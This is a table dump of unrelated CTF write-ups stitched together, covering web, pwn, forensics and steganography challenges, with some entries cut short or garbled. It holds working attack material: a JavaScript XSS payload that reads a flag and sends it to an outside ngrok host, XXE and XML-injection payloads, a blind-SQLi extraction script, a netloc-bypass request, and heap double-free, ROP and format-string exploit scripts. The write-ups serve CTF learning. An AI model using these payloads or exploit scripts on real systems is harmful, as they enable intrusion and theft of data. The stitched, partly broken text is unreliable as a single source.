text_chunk
stringlengths 151
703k
|
|---|
# PWNZI

Opening up the challenge, the first thing I see in the source is a link to jar filehttps://pwnzi.ctf.spamandhex.com/pwnzi.jar
Decompiled using `Procyon` we get the complete source of the backend. It was a java application running on Spring Framework.
## FLAG #1
So the premise of the application was simple, you get 800,000$ to start. You also have options to buy certain perks if you meet the criteria of expected interests from your investments.```For 100,000$ you can buy the perk to upload imagesFor 1,300,000$ you can buy the perk to upload any contentFor 1,400,000$ you can buy the perk to view flag1```
The file `hu.spamandhex.pwnzi.PwnziController.java` contained most of the application logic.However looking at the code of `/claim-perk` route
``` if (user.hasPerk(perk)) { throw new PwnziException("perk already credited"); } if (perk == Perks.FLAG) { throw new PwnziException("sry, you have to work a bit harder for the flag"); }```
It became clear even if you have 1,400,000$ you wouldn't get the flag.
So I started looking around the logic of how perks were stored and alloted.
``` // data/User.java private short perks; public boolean hasPerk(final int perk) { return (this.perks & 1 << perk) != 0x0; } public void addPerk(final int perk) { this.perks |= (short)(1 << perk); } ``` Simplyfing the above, it was a simple bit positioned flags. Eg. The bit at 1st index (from 0) would tell you if you had the perk 1. The Perk flag had the value 14 so to have that perk 14th bit index needed to 1 ie `perk = 0b100000000000000` So we needed to set the 14th bit without actually requesting the perk 14 which was not allowed. The vulnerability was in the `(short)` integer-to-short casting. As an integer can take much larger values, anything that does not fit in 2 bytes would overflow. So here is a quick script I wrote to test if any other perk would set the 14th bit after overflowing. ```for(int i=1;i<100;i++){ short newperk = (short)(1 << i); if((newperk & 1 << 14) != 0){ System.out.println("int : " + i); }}```
Output```int : 14int : 46int : 78```
So if I claim 46 perk, it would overflow and give me the perk 14.So now I needed investment interests returns of 4,600,000.
On the investment page, the max possible return could be achieved if we do 8 investments of 100,000 each with each investment containing one children and so on.```A -> B -> C -> D -> E -> F -> G -> H```This will give us max legitimate investment returns as the code calculates investments of each children in its parent as welll.This gave me `1377565.63 $` return, enough to buy unrestricted upload perk but not perk 46.
Looking at the file upload code, hoping to find some vulnerability I found out that it actually does not store uploaded content as files on disk, rather it stores them in a database.So there was nothing to look further.
Back to the investment code, I saw that the investments and their parent children relationship were actually tracked by just their nameby using the function `findByOwnerAndName`, so there could be someway to fool the expected interest logic.
And it turned out to be very simple.First add multiple root investments of the same name.

Now if you add one investment child to any one, you'll notice the investment being replicated to all the root investments without spending the money.

So now using this hack the maximum return you can get by replicating childs is just a little above 4,600,000. Exactly what you need.No go and claim `/claim-perm?perk=46` and enjoy the flag.
## FLAG #2,3
Now the route '/flag2' and '/flag3' had similar logic
```this.checkRefererIsProfilePage(request);final User user = this.currentUser(session);final String t = this.isAdmin(user) ? this.config.getFlag2() : "only admin can see this";return (ResponseEntity<String>)ResponseEntity.ok((Object)t);```
This was a classic XSS - adminbot type of chal.We need to find a XSS and report it to admin, admin will visit the page triggering our js payload and giving us the flag.
Now this turned out to be very very easy, I did not understand how it had such few solves and certain teams only managing to solve one because the exploit for both was exactly the same.
On the profile page, claim the perk of unrestricted file upload. We have more than 4600,000.Now the logic to view a file was this
``` @GetMapping({ "/files-{userUuid}-{fileName}" }) public ResponseEntity<byte[]> getFile(@PathVariable("userUuid") final String userUuid, @PathVariable("fileName") final String fileName) { return (ResponseEntity<byte[]>) this.users.findByUuid(userUuid) .flatMap(user -> this.files.findByOwnerAndName(user, fileName)) .map(file -> ResponseEntity.ok() .contentType(MediaType.parseMediaType(file.getContentType())) .body((Object)file.getContent())).orElseGet(() -> ResponseEntity.notFound().build()); }```So this sent the file in with its orignal mime type. So we can just upload a html page and we have xss.
Now we need to fetch the `/flag2` endpoint from javascript, but the catch is its referrer must be the `/profile` page.This is very simple, just set the referrer manually.
At this point I thought surely outbound requests must be blocked and the challenge would be to do so tricky exfilteration but no, a simple fetch worked.
```<script>function myFunction() { fetch("/flag2",{referrer:"https://pwnzi.ctf.spamandhex.com/profile.html"}).then(resp => resp.text()).then(text => { fetch("https://e979154e.ngrok.io/flag="+btoa(text)); });}
window.onload = myFunction;</script>
```
Worked for /flag3 as well. Super easy.
|
# Nativity Scene (pwn, 312+21 pts, 8 solved)
We can use `import` function to leak content of the flag file "/app/flag" as follows:```$ nc 35.246.66.119 1337Solve PoW with: hashcash -mqb28 uuqmslhq1:28:200510:uuqmslhq::HvH8Kkm9q+NTtm1D:000000005eIoq
******IMPORTANT******Read the description on the website.******IMPORTANT******
Please submit your exploit and then a line containing "EOF".Your script will be written to a file and invoked via `/app/d8 --allow-natives-syntax input.js`
import("/app/flag");EOF/app/flag:1: SyntaxError: Unexpected token '{'SaF{https://www.youtube.com/watch?v=bUx9yPS4ExY} ^SyntaxError: Unexpected token '{'
```
The above does not depend on any _runtime functions_ that are enabled with `--allow-natives-syntax`, so I believe it is not the intended solution. |
fini_array attack with rop
```pythonfini_array = 0x6d2150raw = [0x0000000000400b00, # 0 -> leave 0x0000000000400590, # 1 -- nop 0x0000000d00000002, # 2 -> prdi 0x00000000004ada80, # 3 -> 0x6d21a8 -> /bin/sh 0x00000000004ada60, # 4 -> prsi 0x0000000000000000, # 5 -- 0 0x00000000006d44c0, # 6 -> prdx 0x0000000000000001, # 7 -> 0 0x00000000006d4440, # 8 -> prax 0x0000000000000001, # 9 -> 0x3b 0x00000000004b2680, # 10-> syscall 0x00000000004b25a0] # 11-> /bin/sh ropchain = [leave, 0x0000000000400590, prdi, 0x6d21a8, prsi, 0, prdx, 0, prax, 0x3b, syscall, u64('/bin/sh\0')]
modify(0x6D7330,0x80000000)for i in range(len(ropchain)): modify(fini_array+8*i,raw[i]^ropchain[i])# debug('b *0x400590')sla('\x1B[1maddr:\x1B[m ','0x6D7330:9')```
[read more](http://taqini.space/2020/05/08/Midnightsun-CTF-2020-pwn6-wp/#modify-fini-array) |
# JACC
This task was part of the 'Web' category at the 2020 Hexion CTF (during 11-13 April 2020).
It was solved [The Maccabees](https://ctftime.org/team/60231) team.
## The challenge
The challenge description:
```Say hello to JACC - Just Another Cookie Clicker ?
http://challenges1.hexionteam.com:2002```
When browsing to the site, we are prompted to enter our username in order to play:

After entering our username, we are prompted to a page containing a cookie-clicker game, with our username at the bottom.
This game works as follows: every time we click the cookie, the counter at the top of the screen increases by 1. If we hit "Save State", our current counter is saved (so refreshing or exiting the site still leaves the counter at its saved state).

Before diving into the solution, some failed attempts & observations:
1. Saving a state with arbitrary cookie count is easy (we can just `/site?cookies=%d` with any number we want) - it doesn't help in any way.2. If we try to put some cookie count which is not a number (like `/site?cookies=hello`), the server responds with the error `Error: invalid literal for int() with base 10: 'hello'`. This indicates some python implementation (we know this already because the server is `gunicorn/19.7.1` - gunicorn is a variation of Flask).
## Understanding the cookie
When saving the state of the current cookie counter, we can assume that this information is stored with some web cookie (get the pun?). Indeed, when inspecting the web cookies using a browser, we see that we have one cookie named `seesions`, with its value looks something like that:
```.eJw1jM1OgzAAgF_F9OyhoB5GsoPNCkgsWOjP6A0oyYBSmBjpWPbuLhrP388VNNM0dO0CAvgIjBsNCK7goQYB4DgNNXaMDonI5ZcVoydbSS51rLpq3FkmCNTQnanUhG-vn9Sfn1v5dskYosrf2YKnSHko5uNpyCG_c4MUNIe7n1AYWo5PsjVzWVihxBYuPFpcKlTJRtfXTEyl0SLD6ybsXEk8e1I0rg6Rrf2__vcPDW5j1BNmJjk0romScxprSjezlht-qcI5JkfUVX3-_u_rJ1XlsFyloLDw0CE7mo70w8oj_f1B93twu_0ArtJd0Q.XptNxA.iZfJAils5Y3VeaC_fBWrx3opaVE```
Because its structure and because we know this is a Flask application, we can assume this is the **Flask Session Cookie**. A very useful article is ["MITRE CTF 2018 - My Flask App - CTF Writeup"](https://terryvogelsang.tech/MITRECTF2018-my-flask-app/) - a CTF writeup which inspects and fiddles with Flask session cookies.
As we can learn from this great article, the structure of the cookie is:
```.payload.timestamp.signature```
- The dot suffix indicates that the payload is compressed using gzip- The payload is base64 encoded and gzipped- Then follows the timestamp and the signature, both base64 encoded
In addition, this article assisted us with a python script snippet that allows us to decrypt the cookie content. When decrypting the above cookie, we get the following JSON:
```json{"cookies":0,"lxml":{" b":"UENFdExTQkJVRWtnVm1WeWMybHZiam9nTVM0d0xqQWdMUzArQ2p4eWIyOTBQZ29nSUNBZ1BHUmhkR0UrQ2lBZ0lDQWdJQ0FnUEhWelpYSnVZVzFsUGsxNVZYTmxjbTVoYldVOEwzVnpaWEp1WVcxbFBnb2dJQ0FnSUNBZ0lEeHBjMTloWkcxcGJqNHdQQzlwYzE5aFpHMXBiajRLSUNBZ0lEd3ZaR0YwWVQ0S1BDOXliMjkwUGdvPQ=="}}```
The `cookies` field indeed contains the number of cookie we clicked on. The `payload["lxml"][" b"]` is a base64 payload, that if we decode it using base64 **twice**, we get the following XML:
```xml
<root> <data> <username>MyUsername</username> <is_admin>0</is_admin> </data></root>```
Before proceeding, one important point to understand here: we can't just edit the cookie content, because it is cryptographically-signed (with the value in the `signature` field in the cookie). Any attempt to change the content of the payload will fail, because the signature won't match. One way to beat it is to somehow leak Flask's `SECRET_KEY` configuration variable, which is used to sign the session cookies (but this is not the solution in this challenge).
## Getting admin privilege
It's easy to see the `<is_admin>0</is_admin>` field in the above XML of the cookie. It only makes sense that this field is verified, and that if the user is indeed an admin - we'll have access to more information / interfaces.
When trivially testing the username we enter, trying to create malformed XML, we can see that our username is not sanitized at all before inserted to this XML. For example, trying to play with a username of `<`, we get a XML parsing error from the site: `Error: StartTag: invalid element name, line 4, column 20 (, line 4)`.
It is clear know that the idea should be injecting a username, that creates an XML which, if parsed, returns 1 for the `is_admin` element. Notice that because we are injecting in the middle of a `username` element, which is inside `data` and `root` elements, we need to somehow ignore the existing `</username>`,` <is_admin>0</is_admin>`, `</data>`, and `</root>`. We can just rely on the fact that if multiple elements with the same name exists, it seems that python's `lxml` parser will just choose the first.
So, we can insert the following username:
```AdminUser</username> <is_admin>1</is_admin> </data> <data> <username>RegularUser```
So, the constructed XML after hitting "Play" (which will replace the above `MyUsername` with our injected string) will look like that (spacing for readability):
```xml
<root> <data> <username>AdminUser</username> <is_admin>1</is_admin> </data> <data> <username>RegularUser</username> <is_admin>0</is_admin> </data></root>```
And again - because the XML parsing, when the parser parses this XML - it will only take into consideration the first `<data>` element, thus reading the value of `is_admin` element as 1.
Entering this user (which is now admin), we get a different page (no longer the cookie game):

This is not over yet! If we just try to enter some random password, we get `500` ( `Internal Server Error` ) error page.
In the response HTML page, there is a comment:
```html
```
After trying to user `/admin_pass` as a URI (and failing), we understood that this is a path to a file, located on the server. So our goal now is clear: to leak the contents of this file, in order to be able to login as an admin.
## Reading the admin password file (using XXE injection)
Now that our goal is to read a file from the remote server, we tried to leverage our existing primitive (injecting data into the web-cookie XML) in order to do so.
There is a known exploit technique knowns as XXE (XML External Entity) Injection (a lot of resources are available online - I recommend you start with the article [Exploiting XML External Entity (XXE) Injections](https://medium.com/@onehackman/exploiting-xml-external-entity-xxe-injections-b0e3eac388f9)).
This exploit relies on a vulnerability that allows the attacker to control an XML file that is parsed by the server, and leverages advanced feature of XML parsers in order to read remote files from the server, or interact with other entities in an unexpected manner.
Example of an XML file that uses the XXE feature in order to contain a file contents when it's parsed:
```xml
]><data>&xx;;</data>```
When parsing this XML, the `<data>` tag will be filled with the contents of the `/path/to/file` file on the server.
Although this seems promising - we do have control over the XML content - we didn't find any way to leverage the `username` injection into a working XXE injection. This because the main technique to leak file contents using XXE Injection (as we showed here) requires that the ` <div style="text-align: center;"><h4>Just Another</h4><h1>Cookie Clicker</h1></div> <input class="good" name="username" placeholder="Username" /> <input name="version" value="1.0.0" hidden> <button class="good" type="submit">Play</button></form>```
One things that pops-up is the `version` field - it cannot be seen in the browser because of the `hidden` attribute, but it sends the value `version=1.0.0` on every POST request.
To refresh our memory, the original XML looks like that:
```xml
<root> <data> <username>MyUsername</username> <is_admin>0</is_admin> </data></root>```
When sending `version=2.0.0` instead, we get the following XML:
```xml
<root> <data> <username>MyUsername</username> <is_admin>0</is_admin> </data></root>```
Aha! The `version` field seems to be injected in the comment at the start of the XML, and is turns out that without any sanitation as well!
So, in order to leak the contents of the `/admin_pass` file, we will send a request with the following fields (should be URL encoded, of course):
```version = '1.0.0 --> ]> ]><root> <data> <username>&xx;;</username> <is_admin>0</is_admin> </data></root>```
When this XML is parsed in search for `username` (in order to display "Good Luck" under the cookie), the XML parser will read the contents of the `/admin_pass` file, and insert it inside the `username` tags, resulting in the following page:

This means we successfully leaked the admin password! Which is: `gLTAqe12Z3OufWG7`.
## Finale
After getting the password and logging-in again with the `<is_admin>1</is_admin>` cookie, entering the password shows us the following image:

Which means the flag is `hexCTF{th3_c00ki3_m0nst3r_at3_my_c00ki3s}`. Yay! |
warm up
buffer overflow, no canary, address of main was leaked
re-call `printf` to print address of got entry of `printf`
```nasm0x00000880 b800000000 mov eax, 0 # call here0x00000885 e806feffff call sym.imp.printf 0x0000088a b800000000 mov eax, 00x0000088f e8adffffff call sym.vuln0x00000894 b800000000 mov eax, 00x00000899 5d pop rbp0x0000089a c3 ret```
after leak `printf` in libc, `vuln` function would be called again
[read more](http://taqini.space/2020/05/11/Sharky-CTF-2020-pwn-wp/#give-away-2-294pt) |
buffer overflow in ```cunsigned __int64 edit_character() { __int64 v1; // [rsp+0h] [rbp-40h] int v2; // [rsp+4h] [rbp-3Ch] char *s1; // [rsp+8h] [rbp-38h] char s2; // [rsp+10h] [rbp-30h] unsigned __int64 v5; // [rsp+38h] [rbp-8h]
v5 = __readfsqword(0x28u); printf(" [ Character index ]: "); LODWORD(v1) = read_user_int(); if ( v1 >= 0 && v1 <= 3 && jail[v1] ) { s1 = jail[v1]; puts(" [ Character ]"); printf(" Name: ", v1); read_user_str(&s2, 127LL); // bof here if ( strcmp(s1, &s2) ) strncpy(s1, &s2, 0x20uLL); printf(" Age: ", &s2;; v2 = read_user_int(); if ( *(s1 + 8) != v2 ) *(s1 + 8) = v2; printf(" Date (mm/dd/yyyy): "); read(0, &s2, 0xAuLL); if ( strcmp(s1 + 36, &s2) ) strncpy(s1 + 36, &s2, 0x20uLL); } else { puts(" [!] Invalid index."); } return __readfsqword(0x28u) ^ v5;}```
and fmtstring vuln in ```cunsigned __int64 read_character_infos(){ __int64 v1; // [rsp+0h] [rbp-40h] char *src; // [rsp+8h] [rbp-38h] char dest; // [rsp+10h] [rbp-30h] unsigned __int64 v4; // [rsp+38h] [rbp-8h]
v4 = __readfsqword(0x28u); printf(" [ Character index ]: "); LODWORD(v1) = read_user_int(); if ( v1 >= 0 && v1 <= 3 && jail[v1] ) { src = jail[v1]; strncpy(&dest, jail[v1], 0x20uLL); printf("Character name: %s\n", &dest, v1); printf("Age: %d\n", *(src + 8)); strncpy(&dest, src + 36, 0x20uLL); printf("He's been locked up on ", src + 36); if ( check_date_format((src + 36)) ) printf(src + 36); // fmtstring vuln here else printf("an invalid date."); puts("."); } else { puts(" [!] Invalid index."); } return __readfsqword(0x28u) ^ v4;}```
- leak canary - restore canary before overwrite return address
[read more](http://taqini.space/2020/05/11/Sharky-CTF-2020-pwn-wp/#captain-hook-399pt) |
**double free** and **tcache poison**
```pyfrom pwn import *import sysimport timecontext.terminal = ['tmux', 'splitw', '-h']context.log_level = "info"
filename = './stl_container'elf = ELF(filename)libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')# env 2.27
if len(sys.argv) == 1: p = process(filename)else: p = remote(sys.argv[1], int(sys.argv[2]))
def sla(x, y): return p.sendlineafter(x, y)
def sa(x, y): return p.sendafter(x, y)
def add(type, content): sla('5. exit\n>> ',str(type)) sla('3. show\n>> ', '1') sa('input data:', content)
def delete(type, index=0): sla('5. exit\n>> ',str(type)) sla('3. show\n>> ', '2') if type == 1 or type == 2: sla('index?\n', str(index))
def show(type, index): sla('5. exit\n>> ',str(type)) sla('3. show\n>> ', '3') if type == 1 or type == 2: sla('index?\n', str(index)) pass
if __name__ == "__main__": for i in range(1,5): add(i, 'fish') add(i, 'fish')
for i in range(3,5): delete(i) delete(i)
delete(1, 0) delete(1, 0) delete(2, 0) show(2, 0) p.recvuntil('data: ') libc_base = u64(p.recv(6).ljust(8, '\x00'))-0x3ebca0 print('heap: '+hex(libc_base)) free_hook = libc_base + libc.sym['__free_hook'] one_gadget = libc_base + 0x4f322 print('free_hook: '+hex(free_hook)) add(1, 'fish') add(1, 'fish') add(3, 'fish') add(2, 'fish') add(4, 'fish') add(3, 'fish') add(4, 'fish') delete(2, 0) delete(2, 0) add(2, p64(free_hook)) add(2, p64(one_gadget))
p.interactive()``` |
warm up```cint main(int argc, const char **argv, const char **envp){ init_buffering(&argc); printf("Give away: %p\n", &system); vuln(); return 0;}char *vuln(){ char s; return fgets(&s, 50, stdin);}```
ret2libc
```pythonoffset = 36payload = 'A'*offsetpayload += p32(system) + p32(0) + p32(binsh)```
[read more](http://taqini.space/2020/05/11/Sharky-CTF-2020-pwn-wp/#give-away-1-276pt) |
# SharkyCTF 2020I basically didn't work on this CTF much and spent my time doing other stuff :).
RGBsec got ~~3rd~~ 4th my b.
## Pain in the ass> It looks like someone dumped our database. Please help us know what has been leaked ...>> Attached: pain-in-the-ass.pcapng
After waiting a while for the whole 26 MB of pcapng glory to download, we open the packets in WireShark.
It seems someone has been running a blind SQLi, and extracting the password of a user called `d4rk2phi`.
We can dump everything related to `d4rk2phi` with `strings pain-in-the-ass.pcapng > dump.txt`.
After that, we just have to match the char number and char in the blind SQLi:
```pythonimport re
f = open("dump.txt").readlines()
offset_regex = r"OFFSET\s\d\),(\d+)"char_regex = r"=\s\'(.)\'"
pw = [""]*80
for i in f: try: offset = int(re.search(offset_regex, i).group(1))
char = re.search(char_regex, i).group(1)
pw[offset] = char except: pass
print(''.join(pw))# hkCTF{4lm0st_h1dd3n_3xtr4ct10n_0e18e336adc8236a0452cd570f74542}# IDK why the first character isn't there```
Flag: `shkCTF{4lm0st_h1dd3n_3xtr4ct10n_0e18e336adc8236a0452cd570f74542}`
## Containment >Hello, welcome on "Containment Forever"! There are 2 categories of posts, only the first is available, get access to the posts on the flag category to retrieve the flag.>>containment-forever.sharkyctf.xyz
We are given some entries in a database, with namely their ObjectID. This reminded me of an [ACTF2018 challenge](https://www.pwndiary.com/write-ups/angstrom-ctf-2018-the-best-website-write-up-web230/). It's the same solve :).
```pythonimport requests
url = "http://containment-forever.sharkyctf.xyz/item/"
t1 = "5e75dab2"t2 = "5e948a3a"mid = "d7b160"pid = "0013"c = 0x655bb5
for i in range(200): offset = hex(c+i)[2:]
p = requests.get(url + t1 + mid + pid + offset) if p.ok: print(url + t1 + mid + pid + offset) break
for i in range(200): offset = hex(c+i)[2:]
p = requests.get(url + t2 + mid + pid + offset) if p.ok: print(url + t2 + mid + pid + offset) break```
## Aqua world>My friend opened this handmade aquarium blog recently and told me some strangers connected to his admin panel and he doesn't understand how it is possible.. I'm asking you to get the answer!>>http://aquaworld.sharkyctf.xyz/>>Hint: WTF this PYTHON version is deprecated!!!
From the hint we can probably assume it's going to be a "find-the-CVE" type problem.
Inspecting response headers from the page reveals the server is using `Werkzeug/1.0.1 Python/3.7.2`.
After hitting the cool green `Log in anonymously` button, we decide to visit the grayed out "Admin" link through inspect element.

which takes us to `/admin-query?flag=flag`:
> Hi anonymous You need to connect locally in order to access the admin section (and get the flag) but you current netlocation (netloc) is http://aquaworld.sharkyctf.xyz
We need to somehow get the server to think that we were accessing from localhost.
My first reaction was to somehow SSRF, but there was no attack surface for that.
Going back to the hint, we search for [Python 3.7.2 CVEs](https://www.cvedetails.com/vulnerability-list/vendor_id-10210/product_id-18230/version_id-285731/Python-Python-3.7.2.html).
[CVE-2019-9636](https://www.cvedetails.com/cve/CVE-2019-9636/) jumps out immediately, as it has the word `netloc` in the description.
We can implement an attack following this thread: [https://bugs.python.org/issue36216](https://bugs.python.org/issue36216).
It's important to use a version of Python <= 3.7.2 for the solve script, which still has the bug.
I got stuck here for a while, trying every combination of the attack with the url. Eventually bAse figures out you have to put the unicode+@+localhost at the end of the ENDPOINT, not at the end of the netloc or anywhere else.
Also, keep the `Authorization` header unless you want a 403.
```pythonimport requests
headers = { "Authorization":"Basic YW5vbnltb3VzOmFub255bW91cw=="}
p = requests.get("http://aquaworld.sharkyctf.xyz/admin-query\[email protected]?flag=flag", headers=headers)print(p.text)```
Flag: `shkCTF{NFKC_normalization_can_be_dangerous!_8471b9b2da83011a07efc2899819da65}`. |
use oob-write in `%TypedArrayCopyElements` to get addrof/aar/aaw.
[writeup](https://ptr-yudai.hatenablog.com/entry/2020/05/11/095526#pwn-Nativity-Scene) |
This is some full description of the ways to explore and exploit this level :)Please refer to here https://livingbeef.blogspot.com/2020/04/sfr-hexionctf-we-get-some-webapp.html |
# **[Neko Hero](https://houseplant.riceteacatpanda.wtf/challenge?id=33)** ### 50 Points
Please join us in our campaign to save the catgirls once and for all, as the COVID-19 virus is killing them all and we need to provide food and shelter for them!
nya~s and uwu~s will be given to those who donate!
and headpats too!
Dev: William
(and inspired by forwardslash from htb i guess)
### Solution:
### Flag:
# **[Deep Lyrics](https://houseplant.riceteacatpanda.wtf/challenge?id=55)** ### 1,487 Points
Yay, more music!
Dev: Delphine
### Solution: One of my teammates suggested DeepSound. Downloaded it in a VM. Opened the .wav and tada….text file with the flag.
### Flag: rtcp{got_youuuuuu}
# **[Ezoterik](https://houseplant.riceteacatpanda.wtf/challenge?id=29)** ### 1,833 Points
Inventing languages is hard. Luckily, there's plenty of them, including stupid ones.
Dev: Tom
Hint! You will find what you seek beyond the whitespace
[ezoterik.jpg](https://houseplant.riceteacatpanda.wtf/download?file_key=122f4f2192af3c2baf8e315604c4b155bb5a1b0cf55f32befbd77340484d1f3a&team_key=2f442c580703a2af3b72516afcab8f66a84d3ccd858d0f0cf199e4bdb28231cb) 2ccd8135a03c5936b6f0b4e989db8a30
### Solution: Opening the image there is a suspicious string of text. I recognized the text from prior CTF’s as a language called “brainfuck”. Lucky day, easy mode. After copying it out and running it through a decoder it spit out “Yeah, no, sorry.” Well played, sir. While the image was running through some stego scripts I pulled it up in a hex editor and saw a very obvious string of text at the end of the file after some whitespace. Probably what the clue was referring to. Copy that out and you’ll get this block of text. Looks like base64, right?
2TLEdubBbS21p7u3AUWQpj1TB98gUrgHFAiFZmbeJ8qZFb9qCUc8Qp6o86eJYkrm2NLexkSDyRYd3X9sRCRKJzoZnDtrWZKcHPxjoRaFPHfmeUyoxyyWQtiqEgdJR1WU4ywAYqRq7o55XLUgmdit6svgviN8qy72wvLvT2eWjECbqHdrKa2WjiAEvgaGxVedY8SRXXcU9JbP5Ps3RY2ieejz6DrF9NBD7mri2wrsyDs9gpVgosxnYPbwjGdmsq7GwudbqtJ7SeKgaStmygyfPast5F3ZKL9KeC2LzCeenffoZ4d4Cna7TZdkUsfdK1HNmoB46fo9jK5ENQwnWdPmZBnZ4h8uDxHpQF74rs3wPcpmch6Byu31och1cyz8JxgXkacHpTrGeAN2bEhRp8kDQpmPtj9QqaAgxTbam9hoB4mvtrRmRx5GnzzZoWW5qDxwMvgKCYWiLwtLcvjDZPNdHGbvFspFeCq7kBcTeyrjYeHxuwwwM1GpdwMdxzNiFK1jYkA4DUZRohuKxeyhBFiY9HuwD6zKf9nZMThoYwTGhAJR2d3GqVqXGsivAKLs1oBzrmH9V6vaMwAjM7Hu69TLfKHtZUThoiEDftxPJdraNxoQps3mFamNbT1U3kRdpAz5s5kq6i2jLBUjBjAdV9N8jWNqx4RgiaHTW5qqb8E6JvHgQyrVkLmMdsjoLAWaWZLRw2pQpBJehRsx1LU6wmAC1nfeLbdQxPmytaMUURBDhHVqPNxwThCzZsnA9RuKrYWGsmyTxCzVUEjvUXaU4hkoV62qn7G1TnVRiADNhRfMnxm8R2ZoSPxEhVaFyHvLweq
Remember this challenge is called Ezoterik. Take a close look and you’ll see there aren’t any I,l,0, or O and some other characters I forget about. Pretty much the stuff that can be confusing when site reading something that isn’t words. Do a search for “base64 encoding alternatives” and you’ll come across base58, which is often used by bitcoin addresses. Throw that text into CyberChef and pull up the convenient base48 recipe. To get….
'<elevator lolwat
action main
show 114
show 116
show 99
show 112
show 123
show 78
show 111
show 116
show 32
show 113
show 117
show 105
show 116
show 101
show 32
show 110
show 111
show 114
show 109
show 97
show 108
show 32
show 115
show 116
show 101
show 103
show 111
show 95
show 52
show 120
show 98
show 98
show 52
show 53
show 103
show 121
show 116
show 106
show 125
end action
action show num
floor num
outFloor
end action>'
What the hell is that? I didn’t recognize the language, but those numbers look alot like ASCII in decimal. Copy those numbers to their own list. Throw them in CyberChef on Magic for kicks and you’ll get the flag
### Flag: rtcp{Not quite normal stego_4xbb45gytj}
# **[Jess's Guitar](https://houseplant.riceteacatpanda.wtf/challenge?id=22)** ### 1,922 Points
Jess is pretty good at making music
1700X1700
Dev: Daphne
Hint! [https://www.youtube.com/watch?v=QS1-K01mdXs](https://www.youtube.com/watch?v=QS1-K01mdXs)
### Solution:Based on the hint, I went searching for how to hide text in a raw audio file and came across this [video](https://www.youtube.com/watch?v=tU8WbB9vhDg).
This challenge was pretty much identical to that. I used an online tool, [photopea](https://www.photopea.com/), to open the raw audio and create an image that was 1700x1700. The flag was in the image.

### Flag:rtcp{j3ss_i$_s0_t@lented}
# **[Imagery](https://houseplant.riceteacatpanda.wtf/challenge?id=60)** ### 1,960 Points
Photography is good fun. I took a photo of my 10 Windows earlier on but it turned out
too big for my photo viewer. Apparently 2GB is too big. :(
https://drive.google.com/file/d/1y4sfIaUrAOK0wXiDZXiOI-q2SYs6M--g/view?usp=sharing
Alternate: https://mega.nz/file/R00hgCIa#e0gMZjsGI0cqw88GzbEzKhcijWGTEPQsst4QMfRlNqg
Dev: Tom
### Solution:I spent forever on this one just extracting files using binwalk and crawling through those. There were a ton of directions you could go with that as there were images, html files, etc.
I may not have gotten this one except for the fact that I saw a hint in Discord along the lines of `how long is a peice of string(s)? I need to write it down in my Notepad"
This got me digging and I noticed that there were some mention of Notepad in the file. Some googling around and I came across this [post](https://www.andreafortuna.org/2018/03/02/volatility-tips-extract-text-typed-in-a-notepad-window-from-a-windows-memory-dump/) about using Volatility to read a memory dump.
Following that guide I was able to use a newer version of Volatility on this file to get to the flag.
It turns out that `strings -e l imagery.raw | grep rtcp` would have done it just as well.
### Flag:rtcp{camera_goes_click_brrrrrr^and^gives^photo}
# **[Vacation Pics](https://houseplant.riceteacatpanda.wtf/challenge?id=54)** ### 1,994 Points
So weird... I was gonna send two pictures from my vacation but I can only find one... where did the other one go??
Dev: Delphine
[pictures.zip](https://houseplant.riceteacatpanda.wtf/download?file_key=a1216bb1565899e4dfeb9f91ab5f89ce22ba6bc5320026beb2140dd5a917edc3&team_key=2f442c580703a2af3b72516afcab8f66a84d3ccd858d0f0cf199e4bdb28231cb) 11fdedc0eb1c67ac54b98763f4c09e63
### Solution:
### Flag: |
# A secure database
## Description
A friend of mine told me that he has an encrypted leaked database somewhere on his server. He has been willing to give me a program to retrieve it, but he did not give me the password used to decrypt the database. Can you find it?
He also told me that his program was super safe, and that I would not be able to use my tools on it.
Creator : Nofix
## What are we dealing with?
```kali@kali:~/Downloads/secure_db$ ls -ltotal 24-rw-r--r-- 1 kali kali 21068 May 9 12:06 secure_dbkali@kali:~/Downloads/secure_db$ file secure_db secure_db: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, not stripped
kali@kali:~/Downloads/secure_db$ chmod +x secure_db kali@kali:~/Downloads/secure_db$ ./secure_db Usage : ./secure_db output_filekali@kali:~/Downloads/secure_db$ ./secure_db fooHi Doge ! ░░░░░░░░░▄░░░░░░░░░░░░░░▄░░░░░░░░░░░░▌▒█░░░░░░░░░░░▄▀▒▌░░░░░░░░░░░▌▒▒█░░░░░░░░▄▀▒▒▒▐░░░░░░░░░░▐▄▀▒▒▀▀▀▀▄▄▄▀▒▒▒▒▒▐░░░░░░░░▄▄▀▒░▒▒▒▒▒▒▒▒▒█▒▒▄█▒▐░░░░░░▄▀▒▒▒░░░▒▒▒░░░▒▒▒▀██▀▒▌░░░░░▐▒▒▒▄▄▒▒▒▒░░░▒▒▒▒▒▒▒▀▄▒▒▌░░░░▌░░▌█▀▒▒▒▒▒▄▀█▄▒▒▒▒▒▒▒█▒▐░░░▐░░░▒▒▒▒▒▒▒▒▌██▀▒▒░░░▒▒▒▀▄▌░░▌░▒▄██▄▒▒▒▒▒▒▒▒▒░░░░░░▒▒▒▒▌░▀▒▀▐▄█▄█▌▄░▀▒▒░░░░░░░░░░▒▒▒▐░▐▒▒▐▀▐▀▒░▄▄▒▄▒▒▒▒▒▒░▒░▒░▒▒▒▒▌▐▒▒▒▀▀▄▄▒▒▒▄▒▒▒▒▒▒▒▒░▒░▒░▒▒▐░░▌▒▒▒▒▒▒▀▀▀▒▒▒▒▒▒░▒░▒░▒░▒▒▒▌░░▐▒▒▒▒▒▒▒▒▒▒▒▒▒▒░▒░▒░▒▒▄▒▒▐░░░░▀▄▒▒▒▒▒▒▒▒▒▒▒░▒░▒░▒▄▒▒▒▒▌░░░░░░▀▄▒▒▒▒▒▒▒▒▒▒▄▄▄▀▒▒▒▒▄▀░░░░░░░░░▀▄▄▄▄▄▄▀▀▀▒▒▒▒▒▄▄▀░░░░░░░░░░░░░░▒▒▒▒▒▒▒▒▒▒▀▀░░░░░░░░Please input the password :-> hellookWrong password sorry, exiting.```
It's a 32-bit executable that takes a single filename argument and a single password via STDIN.
## Analysis
Open the binary in Ghidra and find where the input is accepted.
